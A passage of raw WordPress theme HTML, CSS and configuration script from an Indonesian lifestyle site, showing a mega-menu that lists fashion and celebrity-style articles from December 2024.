</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_697df891c290d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_697df891c290d" data-td_block_id="td_uid_45_697df891c290d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_697df891c290d" data-td_block_id="td_uid_45_697df891c290d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_46_697df891d11b2_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_46_697df891d11b2" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_46_697df891d11b2_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_46_697df891d11b2_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_46_697df891d11b2_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_697df891d11b2_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_697df891d11b2_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_697df891d11b2_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_697df891d11b2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_697df891d11b2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_46_697df891d11b2_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_46_697df891d11b2_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_46_697df891d11b2_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_697df891d11b2_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_697df891d11b2_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_697df891d11b2_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_697df891d11b2_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_697df891d11b2_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_46_697df891d11b2_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_46_697df891d11b2_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_46_697df891d11b2_rand .td-module-meta-info,
				.ie11 .td_uid_46_697df891d11b2_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_46_697df891d11b2_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_46_697df891d11b2_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_46_697df891d11b2_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_46_697df891d11b2_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_46_697df891d11b2_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_46_697df891d11b2_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_697df891d11b2_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_46_697df891d11b2_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_46_697df891d11b2_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_697df891d11b2_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_697df891d11b2_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_46_697df891d11b2_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_46_697df891d11b2_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_697df891d11b2_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_46_697df891d11b2_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_46_697df891d11b2_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_697df891d11b2_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_697df891d11b2_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_697df891d11b2_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_697df891d11b2_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_46_697df891d11b2_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_46_697df891d11b2_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_46_697df891d11b2_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_46_697df891d11b2_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_46_697df891d11b2_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_46_697df891d11b2_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_46_697df891d11b2_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_46_697df891d11b2_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_46_697df891d11b2_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_697df891d11b2_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_46_697df891d11b2_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_697df891d11b2_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_46_697df891d11b2_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_697df891d11b2_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_46_697df891d11b2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_697df891d11b2_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_46_697df891d11b2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_697df891d11b2_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_46_697df891d11b2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_697df891d11b2_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_697df891d11b2_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_697df891d11b2_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_697df891d11b2_rand .td-editor-date,
				.td_uid_46_697df891d11b2_rand .td-editor-date .td-post-author-name,
				.td_uid_46_697df891d11b2_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_697df891d11b2_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_697df891d11b2_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_697df891d11b2_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_697df891d11b2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_697df891d11b2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_697df891d11b2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_697df891d11b2_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_46_697df891d11b2_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_46_697df891d11b2_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_697df891d11b2_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_697df891d11b2_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_46_697df891d11b2_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_697df891d11b2_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_697df891d11b2_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_697df891d11b2_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_697df891d11b2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_697df891d11b2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_697df891d11b2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_697df891d11b2_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_46_697df891d11b2_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_46_697df891d11b2_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_697df891d11b2_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_697df891d11b2_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_46_697df891d11b2_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_697df891d11b2_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_46_697df891d11b2_rand .td-post-date,
				.td_uid_46_697df891d11b2_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_697df891d11b2_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_697df891d11b2_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_697df891d11b2_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_697df891d11b2_rand .td-editor-date,
				.td_uid_46_697df891d11b2_rand .td-editor-date .td-post-author-name,
				.td_uid_46_697df891d11b2_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_697df891d11b2_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_697df891d11b2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_697df891d11b2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_697df891d11b2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_697df891d11b2_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_697df891d11b2_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_46_697df891d11b2 = new tdBlock();
block_td_uid_46_697df891d11b2.id = "td_uid_46_697df891d11b2";
block_td_uid_46_697df891d11b2.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 